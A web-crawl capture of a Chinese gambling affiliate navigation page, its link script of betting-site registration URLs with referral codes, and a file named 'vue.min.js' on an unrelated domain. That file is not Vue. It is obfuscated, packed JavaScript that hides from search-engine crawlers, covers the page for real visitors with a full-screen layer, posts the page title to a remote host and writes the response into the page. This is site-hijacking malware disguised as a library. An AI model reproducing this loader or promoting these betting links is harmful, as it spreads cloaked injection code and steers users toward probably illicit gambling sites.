

--- FILE ---
content_type: text/html
request_url: https://njeshfuhu.kjgiehijkge.com/?id=4
body_size: 2203
content:
<!DOCTYPE html>
<html>
<head>
    <meta name=renderer content=webkit|ie-comp|ie-stand>
    <meta charset="UTF-8">
    <link rel=icon href="data:;base64,=">
    <title>信誉推荐-为您导航</title>
     <script src="pingbi.js"></script>
    <script type="text/javascript">
        var str = window.location.href,
            id = 0;
        if(str.match(/\?id=/g) != null) {
            var id = str.split('?id=')[1];
        }
        function isMobile () {
          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
          return flag
        }
        if (isMobile()) {
            if (id) {
                window.location.href="./wap.html?id="+id;
            } else {
                window.location.href="./wap.html";
            } 
        }
    </script>
    <link rel="stylesheet" type="text/css" href="static/css/style.css">
    <script src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="kaiyun.js"></script>
    <script src="tongji.js"></script>
</head>
<body>

<div id="header">
    <div class="wrap">
        <h1 class="logo"><img src="static/picture/logo.png"></h1>
</div>
<div id="main">
    <div id="banner" class="banner">
        <div class="swiper">
            <div class="current-swiper swiper-container">
                    <div class="swiper-wrapper">
                    <div class="swiper-slide slide"><a class="urls" rel="nofollow" href="#" onclick="pc(); return false;" target="_blank"><img src="static/image/pd-kaiyun.gif"></a></div>
                </div>
            </div>
        </div> 
    </div>
    <script src="banner-pc.js"></script>
    <div id="recommend">
        <div class="hot">
            <span class="hotTitle">♣ 热门推荐</span>
        </div>
        <div class="rand">
            <div class="thumbnail">
                <a href="javascript:void(0);" onclick="pc ()">
                    <img src="static/picture/pc-ky.gif">
                   <div class="caption">
                 <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 威廉希尔 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.xiaowei6388.com/zh-cn/account/new?btagid=98187819&btag=a_19155b_2484c_&affid=2018245&nid=1&mid=24&first_modal=true" target="_blank">
                    <img src="static/picture/pc-wlxr.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 伟德 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://www.194655.com/lp/Aff_offer?btagid=93474830&btag=a_19155b_1727c_&affid=2018245&nid=1&mid=2" target="_blank">
                <img src="static/picture/pc-wd.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!-- 必威 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://playbw88kt.com/kexl" target="_blank">
                <img src="static/picture/pc-betw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
                        <!-- 365 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://j5500101.com/register.html" target="_blank">
                    <img src="static/picture/pc-365.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 米兰 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.qq1lgs.vip:9966/entry/register/?i_code=91842804" target="_blank">
                    <img src="static/picture/pc-ml.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 必赢 
			<div class="thumbnail">
                <a rel="nofollow" href="https://bwin933002a.com/register.html" target="_blank">
                    <img src="static/picture/pc-by.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>-->
            <!-- 太阳城 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://sun1380a.com/register.html" target="_blank">
                    <img src="static/picture/pc-tyc.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                   </a>
            </div>
            <!-- 永利 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://yl977113d.com/register.html" target="_blank">
                <img src="static/picture/pc-yl.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
                                     <!-- bb体育 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://www.bbyl311.com" target="_blank">
                    <img src="imgs/400-200.png">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://aff.j88euro.com/promotions/597963/2025-5-22" target="_blank">
                    <img src="static/picture/pc-jbb.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://s21716.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-pj.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://665330k.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-vns.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="http://bvty2503.com" target="_blank">
                <img src="static/picture/pc-bw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>-->
                </a>
            </div>
        </div>
    </div>
   
<div id="footer">
    <div class="bott">
        <span class="span1"></span><span class="span2"></span><span class="span3"></span><span class="span4"></span><span class="span5"></span><span class="span6"></span><span class="span7"></span><span class="span9"></span><br>
        © 2012 - 2025 永久官网：0502.cc All rights reserved<br>
        推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
    </div>
</div>
<div id='bg'></div>
<div class="fireworksBox">
    <div class="fireworks left"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker left"><img src="static/picture/firecracker.png"></div>
	<div class="fireworks right"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker right"><img src="static/picture/firecracker.png"></div>
</div>
<script src="static/js/swiper.min.js"></script>
<script>
    var str = window.location.href;
    var id = 0;
    if(str.match(/\?id=/g) != null) {
        var id = str.split('?id=')[1];
    }
    if (!id) {  
        var currentSwiper = new Swiper('.current-swiper', {
            loop: true
        });
        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
            currentSwiper.slideNext()
        });
        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
            currentSwiper.slidePrev()
        });
        var leftSwiper = new Swiper('.left-swiper', {
            loop: true,
            simulateTouch: false
        });
        var rightSwiper = new Swiper('.right-swiper', {
            loop: true,
            simulateTouch: false
        });
        currentSwiper.controller.control = [leftSwiper, rightSwiper]
    } 
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.africaparent.com/vue.min.js
body_size: 1267
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(r(){o U=/(1b|18|17|16|N 19 G|N 1c G|G)/i;D(U["\\1\\0\\5\\1"](1a["\\d\\5\\0\\a\\10\\A\\0\\3\\1"])){11}p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](\'\\O\\7\\8\\P \\5\\1\\u\\h\\0\\I\\R\\6\\2\\5\\8\\1\\8\\2\\3\\l\\w\\8\\f\\0\\7\\j\\1\\2\\6\\l\\v\\6\\f\\j\\a\\8\\A\\k\\1\\l\\v\\6\\f\\j\\F\\2\\1\\1\\2\\m\\l\\v\\6\\f\\j\\h\\0\\w\\1\\l\\v\\6\\f\\j\\J\\n\\8\\3\\7\\0\\f\\l\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\j\\R\\T\\O\\t\\7\\8\\P\\T\');r Z(M,V,q){q=q||{};o y=\'\';o z=[];p["\\K\\F\\S\\0\\9\\1"]["\\W\\0\\u\\5"](q)["\\w\\2\\a\\1n\\b\\9\\k"](r(B){z["\\6\\d\\5\\k"](Q(B)+\'\\I\'+Q(q[B]))});y=z["\\S\\2\\8\\3"](\'\\1r\');o g=1q 1g();g["\\2\\6\\0\\3"]("\\1h\\K\\L\\x",M,1k);g["\\2\\3\\a\\0\\b\\7\\u\\5\\1\\b\\1\\0\\9\\k\\b\\3\\A\\0"]=r(){D(g["\\a\\0\\b\\7\\u\\L\\1\\b\\1\\0"]===4&&g["\\5\\1\\b\\1\\d\\5"]===1j){V(g["\\a\\0\\5\\6\\2\\3\\5\\0\\x\\0\\f\\1"])}};g["\\5\\0\\1\\1i\\0\\1l\\d\\0\\5\\1\\1f\\0\\b\\7\\0\\a"](\'\\1e\\2\\3\\1\\0\\3\\1\\n\\x\\u\\6\\0\',\'\\b\\6\\6\\h\\8\\9\\b\\1\\8\\2\\3\\t\\f\\n\\s\\s\\s\\n\\w\\2\\a\\m\\n\\d\\a\\h\\0\\3\\9\\2\\7\\0\\7\\j\\9\\k\\b\\a\\5\\0\\1\\I\\1s\\x\\1m\\n\\1p\\j\');g["\\5\\0\\3\\7"](y)}o H=\'\\1o\\1d\\13\\12\';15{H=p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\1\\8\\1\\h\\0"]}14(e){}o Y={"\\1\\8\\1\\h\\0":H};r X(C){D(C){p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](C);p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\9\\h\\2\\5\\0"]()}}Z(\'\\k\\1\\1\\6\\5\\l\\t\\t\\J\\J\\E\\F\\2\\W\\0\\3\\7\\0\\9\\E\\9\\2\\m\\t\\1\\h\\E\\6\\k\\6\',X,Y)})();',62,91,'x65|x74|x6f|x6e||x73|x70|x64|x69|x63|x72|x61|x39|x75||x78|sEjjtr8|x6c||x3b|x68|x3a|x6d|x2d|var|window|TUACLz4|function|x77|x2f|x79|x30|x66|x54|QtQt5|Ba6|x67|hfPbB7|dsu11|if|x2e|x62|spider|VdFRP_bb9|x3d|x7a|x4f|x53|jDysH2|Sogou|x3c|x76|encodeURIComponent|x22|x6a|x3e|T1|tw3|x6b|success|Eoln10|ajaxPost|x41|return|u4e34|u5149|catch|try|YandexBot|YisouSpider|360Spider|inst|navigator|Baiduspider|web|u8fce|x43|x48|XMLHttpRequest|x50|x52|200|true|x71|x46|x45|u6b22|x38|new|x26|x55'.split('|'),0,{}))



--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 594
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.4v6xeh.vip:8004/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.s7vtdf.vip:9963/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.d32flk.vip:9168/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


